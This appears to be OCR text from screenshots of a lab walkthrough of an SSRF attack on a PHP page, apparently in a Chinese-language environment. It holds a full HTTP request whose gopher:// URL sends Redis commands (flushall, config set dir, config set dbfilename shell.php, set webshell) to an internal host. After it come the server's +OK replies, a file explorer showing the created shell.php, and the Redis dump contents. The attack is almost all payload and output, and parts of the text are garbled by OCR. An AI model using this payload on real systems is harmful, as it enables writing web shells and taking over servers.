 GET
/1/index.php?url=gopher://192.168.200.97:6379/_%66%6c%75%73%68%61%6c%6c%250d%250a%63%6f%6e%66%69%67%
20%73%65%74%20%64%69%72%20%44%3a%2f%31%31%2f%250d%250a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69
%6c%65%6e%61%6d%65%20%73%68%65%6c%6c%2e%70%68%70%250d%250a%73%65%74%20
7%20%27%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%27%250d
%55%49%54 HTTP/1.1
Host: 192.168.200.97
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=sxaz
Connection: close
gopher://192.168.200.97:6379/_flushall%0d%0aconfig set dir D:/11/%0d%0aconfig set dbfilename shell.php%0d%0aset 'webshel
l' '<?php phpinfo();?>'%0d%0asave%0d%0aQUIT
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 22 Sep 2021 07:58:52 GMT
Content-Type: text/html; charset=UTF-8
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 55
<hr>SSRF_curl_exec</hr>
+OK
+OK
+OK
+OK
+OK
+OK
? < + > 输入搜索字词 没有匹配
? < + > 输入搜索字词
完成
此电脑 > 新加卷 (D:) > 11
名称 修改日期 类型 大小
快速访问
桌面
下载
shell.php 2021/9/22 15:58 JetBrains PhpSto... 1 KB
d =
x[3];
1 REDIS0006þNULNULBSwebshellDC2<?php phpinfo();?>ÿ[«ESCk¶ˆEOT#